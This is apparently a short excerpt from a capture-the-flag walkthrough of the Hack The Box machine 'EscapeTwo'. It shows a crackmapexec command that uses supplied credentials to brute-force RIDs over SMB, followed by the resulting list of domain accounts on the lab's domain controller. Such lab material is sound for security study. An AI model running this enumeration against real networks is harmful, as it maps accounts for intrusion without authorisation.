 ❯ crackmapexec smb escapetwo.htb -u "rose" -p "KxEPkKe6R8su" --rid-brute | grep SidTypeUser
SMB escapetwo.htb 445 DC01 500: SEQUEL\Administrator (SidTypeUser)
SMB escapetwo.htb 445 DC01 501: SEQUEL\Guest (SidTypeUser)
SMB escapetwo.htb 445 DC01 502: SEQUEL\krbtgt (SidTypeUser)
SMB escapetwo.htb 445 DC01 1000: SEQUEL\DC01$ (SidTypeUser)
SMB escapetwo.htb 445 DC01 1103: SEQUEL\michael (SidTypeUser)
SMB escapetwo.htb 445 DC01 1114: SEQUEL\ryan (SidTypeUser)
SMB escapetwo.htb 445 DC01 1116: SEQUEL\oscar (SidTypeUser)
SMB escapetwo.htb 445 DC01 1122: SEQUEL\sql_svc (SidTypeUser)
SMB escapetwo.htb 445 DC01 1601: SEQUEL\rose (SidTypeUser)
SMB escapetwo.htb 445 DC01 1607: SEQUEL\ca_svc (SidTypeUser)